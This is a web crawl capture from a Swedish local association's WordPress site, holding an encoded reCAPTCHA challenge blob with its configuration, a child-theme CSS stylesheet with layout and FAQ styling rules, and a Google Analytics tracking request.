KKwqUnwovDnMK9RMK3w5tzwqlCTcKMEsOKw5oLA8KUeMO9wrpzwp0MUH94SxQ/a8ORwp3DpnTCiHIgI07DlcKhwrjDrcODwrHDucKMAy47w4JiHMOOCBrDpMKTw6sRwp7Ck8OqU8OXwqXCoCUGwpHCosOHw59LHhxTw5vDqcKTaSZcHzfDisKWw43Di01ibsK3wqHCtsK7wr3DsMK0bA3DqXvCrcO/NMOawrtpYXUMVzfDnUphwpXDnVl+UsOJw4/CpcOuenhCwo55w5zCpyzDvzQMwrsdaMO+Ail+w5DDsFbCvDdiRzvChjRgWcKKHMO4wprDh29Nwr1oZcK9w6/CncKXHMOqw6nDlMO9w5l9w5MbSsKkwoXDsMKuIydeOMOdYsOrYMOYwrxHBlIEwo9hw5E6bXsabhzDnH1LN8KGdFUPWXkBw48AAMK1w4HDgsOlMl1Tw7ZJA8O+HMKawr5+YATChzY8O8KGJyrDscO8S8OowrBgeMKaw5/DvGEGw48ZwqZAXcKAJlPCqcOFBsKlwo7Ds8OOwqADRnzCrUzDvioOwrwmw5TCsMKIXWvDrMOvMmvDnsO4RcK+USzCkAZuwotLwq/CgjEuD8O1HRgvw4Q1asKBw47DoUPCiXLDuSPCh8OuwojDjMKfUMO2cVwyw51NYxM8Z8OVW3/CnMKoGcKrwpY/Gh7Dkyc+Rl3Dm8Ksw7sgTsKKTC9Tw4ohwpoJwo1rw7LCiyjCjcKvOk89aMOZJMO9eMKUbnlWwqbDvUYrwow2RlLCj8K4wrQ4XWhcw5omwqHCqcKoOMK6CSEoXSfCncKDU8OXR8OrS105MF/DrcKeb8Ohw53DkyrCiVBfYSjDnTwRRl4bw6fDqBPDuzfDvF3CtcOCwpTDp8OkB8KhDsO8wpVyfHFZZcKLw5LCvsKtScO8Knd9KcOQw5Ziw7LDomlswqvDncOVwpAgwp1vw5/CiAjDjBzDhkTCi8KVF8KMEDpkwo7DgVrDqxAMekDCgzzCh8OJwozDj8O9eEpiwrLDh8KUSWvCqcO/wrN3w7ZKXcKJdsOOOcKOwqtMXcOYwqJxw5PDoElREBh6E8O9w6dXMMKQax44KXAjU8OrQcOjwrQ6w58WwpV9VcOXGsKsHcONe0/Cmi1vwoxow5LCscKOZT9lVMKdwo8YK3PDqFHCuADDmiQQcyDDqQIyVcK7GcKbTUnCg8OnwoHChF7CocOsw6Z8WTVLw4Esw77CuWcVw5/Dn0QlQCXDosKpBxZkw6h2wpcjw4/CqixmwqTDu8O6LhxFQCtUwr9fwpzDpwhubMOYVn0ww6/CuMKVRMKOICTCjcOkLMKLwr/[base64]/w7o1wo3DnkRuU3PDqUFMw55vADdxI8KPw67DnCIUZ0zCtEHCvMO5GMOnw7/DvsOcaD8nMQ5PNTPDr2zDt33Doxg5w78Fw4p+wp8BViENKsOsZ0UiwrdaPATCo8KRJ1DCtMOiGcK9SMOzwrLCvcOhw7thw4kQwrdrMcKxesKrw6TCs8Oww7g3WsKTw4xTw6bCnsOIJ8K1wqNiw61NaFU3WQsBwq/DtsKsccKqwoUKw5zDmsObKcOGw5rCiGXChwLDkSwQwokAM8Ovwq/DncKPw6DDtxjCqy0hG8O2ZhtFwpTDtsKwe8Oiw6N3w6NLwrLDlHnDhsKFMMOOSnZhwqwFw68OSGs+w64iw77Dhxdpw7ZIXsOkwqXDocOCwohTfcOobB5vwoR2X8Oqw7vDmBnDl2I5ADpGwrQAwqrDpsK8w7/DpsKTw7TDtMKGecOowrfCoFQYMMKwYsKkw71Qw7DDvcKMUnjDrcOjHFrCtMO5cMOfBQhzw4jCoCLDsHbDs8K9wqzDlMKzNFpQJ8Kow4J0Q1BUwqXDsic/SMKWw53CkMKdHEfDiTpmWzfCkg7DmsKFw5/CvybCrMKJw6vCrk3CtjjCqGsvQ8OMNn0jE23Cljl8V18HwpPCl8O1AFFIRjrCisOkwqIoUHcdSQ/CgsOcwoHDscO3w5vCrFTDgcOPw5jDimB5wpvDh8OVwpjCpsKGW3zDm8Kpw55uw6U2wqPDmsO/w69Mw5VvLilwEMOjPA/[base64]/CjknDnMOkF8Oww4jCrSLChFbCgBp3w77CucKwEE7CvzgcQRbDh8O7fMK1E3rDmWfCicOac8KLRcOBw7jDtnMQw6DDkMKsHyMyw4PDlCDDuHFpwohHwrPDm2BzPgTCixHCgx4aBGHCkS3DsVfCkA/[base64]/Cp2kiw7xMe8KiwqVrQ39uw6cAVMK7w7NVHMOUwr3DucO7wqAZwoMuw5hifX0LFMOQwqg2BcK2wp/Do8K3w4deIMK5JhQFwoUAQ8K4w5fCti4qwrTCsGIWwpouwrPDt8Oaw6TCr8KswqPCnFZxwqTCjhcDEQrCicKBw4g4HWN1V2nCkxnCuWxkwrtHwrjDkmUkwpnCrwPConrCjMK3eQbDv3/DkBY6fxbCrMK2F19pw7jDsHrDuQzDk39Cw7XDs8OiwoLDsC1Zw4ANUcKZAsKww7rDgsOmDMK+d8Onw5DDosKFMcK5OcOKFMKxwo3CvMKrwp48woXDh3wlwr9Rw6NHwrsZw43DiCjDhULDv8KRwq/[base64]/wrwHwo4UCcOvwptTMHsSw7lgMcK3wqRgw5NEBHAAwpIHYgDCn8OkIwRFwr3Co3HCp8K2w5LCrsK5w63CmMKFJcOWBsKnwrMmdURJNn/CisKHEcKIWMKTDcOzwrrDtj/[base64]/J8K/[base64]/wpnDlxPCpkUFcgIXW8OxwqBPIcOfwqvCusKpw6khaypJwqTCpB/Co8KQe3ZALFzCvBTDrQ4sYFxTw6LDum5HWsKnbsKKCSDCp8ODw7LDnTfDt8OhDE/DpsO4wqJ+wq01YDxySSjDqsOXNMOcaH5UEMOiw71PwrvDkBfDrGUQwoHCvsOuIMOIKHvDgHJ1w4pEwqrDkcKOVkzCmlF7FsOxwozDqMOHbcOQw7PCrFvDszotfcKyNS8iVcK+c8KawqBYw4o1wo3DgcK/wqPCqyspw57Chg94aMOaw7kjUsK6YnNyfcKVwoLDgcK6wo7DpULCsMKYwr/DlWbCvnvDihfDk8KcDkvDpgrCsA7DvhZQwrNwwpYywpLDmCE7wo7CvGFvw5DCpjbCt2bDhwLDusKtwp8+w4zDtsOUJDTCmUfDkkZUUSTDrsOaw6vCp8O6BcOew641w5zCnQ5zw5/CoVxCY8KGw5/CicKlGcKDwrEwwp/DiMOcR8KEw6zCuQnCgcOdEX9HLS1Sw4PCtzXCscKswrJYw4nCkcOlwp/[base64]/Ctjx/w7/Dq8Oyw5TCrRTCiHNHw6kDXGjChQZYYcKaw7N8w6TDg8KQTgQ+NcOET8OCwp/[base64]/[base64]/Ds8KCfcOxPMO+wrFEwqDCpcKmGlxxacOFc8OFZcKWEQ54O8KEw6jCmk/DhcOswq1eD8KUE2UZb8OlwoPCmsOUbMO9w74eEcOLw48CZEnDtkzDmsO5wrduWMKnw6I0Fl1ywqQ5FMO2MMOAw5E8ZMKdIixSwrnCmcKkw6Jcw4DDr8KYBVHCk2/Cs3UxE8KVw6sPwpXCtl8cFn8XGzQiw5krJ0ZJJsO+Owg5EmDCqsK8L8KLwr7Dq8Ofw4jDiV0hNsK7wqXDnxUbJsOrw51QNXTClkJUWUVww5XDk8O3wq7Dg17CqjRPJ8OFVXQCw5/Dj2Rhw7HDiTzCnWF1w4rCiy8PLz3Dv2xKw7/DjGjCs8KWwoAuesKLwoxYDz/DvxrDhWtbIcKYw5Uqe8OVHAwwGDZ8ADjCundiHMO+DsO7wo0NKk8owo4mwpHCv3pLLcOBf8KyIRDDripWZ8Oew5LDhsOjMcObw7R0w6HDsTgpOk0XJcOVP0XCvsOqw44nY8O/[base64]/wrUow7oBw7zDvMK0ZDd+F0rDihQXwoPDlicEw57DmMOzEMKwJD/DpcOaYHzDsmsqI1zDo8Kzw40cfsOYwpQRw5tNwr8tw4PDo8KUYcOrwr0Jw44VXMOnBMKgw6HDrMKLNG18w7rCr1kdamhRTMKUbhN5wpXDlF/CuSdaSMOITMK4ax3CuRrDm8OFw6PCp8OkwrAocnXCrDVAw4RMchk0LcKrXhxeMlXDihNKSVdTRX5/UGkFLCfDjB8OXcKQw6BUwrXCgMO/E8Khw4wdw7lnXHjClMOXw4NMAC3CiDFnw4bDrMKtCcObwo4vV8KRwrHDvcKxw43DgxzDh8Kfw4ZAMwjDpMKFe8OFNMKiYhJ/Ogd8BDrCu8Kvw4rCpxPDscKuwrhvB8Oawp9AScKUUMOabMO6IEnDgAXDgcKyGEPDgcKtAGQSeMKENjdrS8KvHwPCpMKRw68ew7XCpsKewqQUwpAOwpDCtSDClzvCoMKUZ8OxEC/[base64]/[base64]/H8KjwpgWacO2JEzDow9Ow4NQw4oUwrLChGrDksKuFlbDiy3CmjnDmCjCmXlbwrgiUFfCuGnCvVQMGMKTw6jDsMKaCgDDoVJlw7TDiMOswqJSNVDDi8KpRsK+PcOswq44MxPCtsKeTx/[base64]/[base64]/w7LCtcKJwrfChmHDlMOTwo8iZ8KRw7PCpxzClsKLZcK9w6tFHsOCwrvCoGDDpC3ChMKRwrPCiR/DisKef8O9w6XCq3AvBMKWwqhhYMOsBip2acKow7M3wpIdw7nCkV0uwpvDhjJeNGAHEMOyJQIvS1HCuVYPDA1zZwsYXmbDqAjDrB/CpyvCt8KwBhPDiSfDtk5Bw43DlwAPwppsw53Dk3TDpgtAV1HChGwOw47DrnfDoMOUW17Dv2ZkwpB7EWXCgsK1wrR5w4fCuwQMPBpGwrkxDMKOPVfDqcOww5YIK8KtEsKqw4QgwoJYwr5LwrLCh8KNVjLCpRrDosOBUsKDw60/wrTCjcOXw5fDjAnCvAPDlGASFcKFw6kewr4IwpVUYcODXMODw4/DjsOpeSDCmULCicOew6DCtVjCvMK7woJ+wopfwqEcwpZOc8KDZHfClcKsfk9LD8K0w6hdeQcww5k1wpHDoXIcbsOQwq0Ww7hUKsODdcK6wonDusKcSXrCnwDCnkLDl8OEBsKkw5s/MyXDvDDCu8KNwqjCr8KOw7nClS7Ci8OKwo/Do8OewqbCucOANcKKYmgWOCHCicKFw4XDlT5WXB5+C8OfPzQ6wrTCnR7DqcOcwprDg8K8w7vDvDPCkBtKw5nCkh3DrkFnwrfCmsK+YMOKwoDDn8OwwpwJwoNvwozCnWkTwpRsw4lAJsKqwprDhMK/PsKawovDlwzCicKjwpHCncKMd3fCj8Ocw4YFw6htw516w4ENw7XCslzCncKBwp/CncKrw5jCgsKew5VVw77ClwbDuXdcwrXDhiHDk8OEGlxyEFLCo0bCnm8GG1lDw5/ClMKvw7LDqcKbCMOqDDYEw55+wphswqTDtMKKw7NMDMOxS20nccObw5Arw5YPfB4yw5tfV8KRw7gvwqPCpMKCw4Mxw4LDgsK7ecKICsK2QsKqw7XDqsOPw7ofeRAkMUhET8KSw6/CpsKdwo7DucKow44Ew69KMVYPLhHCkiZow6crE8OywpTCiCvDj8KRYx/CksKvwpTClsKNFcOWw6vDsMOkw7jCv0vCql83woTCssKMwrs7w7oXw7TCs8Ogw707SsK/BMO3XsKnwpXDp3kfaUEbwrbCpTQqwr/CqcOWw55RBMO6w45YwpXCpcKywpNXwp8sOix2McKvw49hwrl5aEnDiMKLBUUjw6k4MkjCmcOhw7lSY8Knwp7Dlk0bwrVrw4/CpmPDsUdBw4DDnVkcJUgrIS5oU8Krwp0MwqQfcMO3w6gCwo5IWi3DgcK8w4cYw5MnKMO9w43Cg2EXw6PCpXbDkGcMGFcNwr0rbMKSX8Khw5MOw5kQBcKHwqLClGnCiBHCqcOXw4bDoMOCLxvClQ/CnyJtwo0Jw4VHFxcOw7PDrcOYDSxGRsOAw7tSLXM/wpEPHyzCrFdUW8KCwoIvwr8FIMOjdsKWcR0pwojCpCBKMyUQcMOFwrY8X8Kfw5DCuHUBwo/DkcOww55zw5E8w43ChsKB\x22],null,[\x22conf\x22,null,\x226Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fryksasfabodlag.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224l6mDxZJ7nYsQwVrDVaPqQKWkdmfipWCVvvhT4fhNrU\\u003d\x22,1,0,null,1,1769072772498,0,0,[76],null,[205,245,167],\x22RC-AKR_8VUhqnsz5A\x22,null,null,null,null,null,\x220dAFcWeA7pGM0xszqQtCNs5p4w-YMDWjHCaS7irP7GVQ14-1s3z_o6PxlDVMUOMbKWC5WFmZTYyOjY-XgUylbHUmwpMkZ2aO5t8Q\x22,1769155572534]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3
body_size: 900
content:
/*
 Theme Name:   Twenty Sixteen Fabodlag
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Sixteen Fäbodlag Theme
 Author:       Åke Strandberg
 Author URI:   http://example.com
 Template:     twentysixteen
 Version:      1.0.3
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
 Text Domain:  twenty-sixteen-fabodlag
*/

/* =Theme customization starts here
------------------------------------------------------- */

/* Make Meta info stack below content - for all screen sizes */
    body:not(.search-results) article:not(.type-page) .entry-footer {

		float: none;
		margin-top: 0.1538461538em;
        width: auto;

	}

   	body:not(.search-results) article:not(.type-page) .entry-content {

        float: none;
		width: auto;

    }

/* Get rid of black border */
 
.site {
	margin: 0 auto !important;
}

body:not(.custom-background-image):before,
body:not(.custom-background-image):after {
	height: 0px	!important;
}

.site-inner {
	overflow: hidden !important;
}

/*
body,
textarea {
	font-family: Verdana;
}
*/

/* Arconix FAQ */

.arconix-faq-accordion-title.ui-state-default {
    /*  This replaces the default background for the "smoothness" jQuery UI theme
        If you're going to load a different theme, you may want to remove this line
    */
/*    font-size: 0.9375rem; */
		font-family: none;
}

.arconix-faq-accordion-content {
/*    font-size: 0.9375rem; */
		font-family: none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1742083849&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fvalkommen-pa-arsmote%2F&ul=en-us%40posix&dt=V%C3%A4lkommen%20p%C3%A5%20%C3%A5rsm%C3%B6te%20%7C%20Fryks%C3%A5s%20F%C3%A4bodlag&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=992448987&gjid=955533157&cid=641378922.1769069172&tid=UA-104073830-2&_gid=1160734878.1769069172&_r=1&_slc=1&z=1344907139
body_size: -452
content:
2,cG-9J9NY4THLS